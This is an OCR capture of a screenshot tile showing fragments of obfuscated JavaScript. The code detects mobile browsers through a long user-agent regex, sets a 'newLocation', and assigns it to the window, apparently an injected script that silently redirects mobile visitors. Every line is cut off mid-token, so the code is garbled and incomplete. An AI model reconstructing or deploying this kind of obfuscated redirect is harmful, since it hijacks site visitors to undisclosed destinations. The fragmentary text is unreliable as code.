
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLo
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b
{const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mo
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)
ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|n
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|i
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|ze
(navigator['userAgent']||navigator[_0x573149(0x1dd)]|
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)](
(new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x5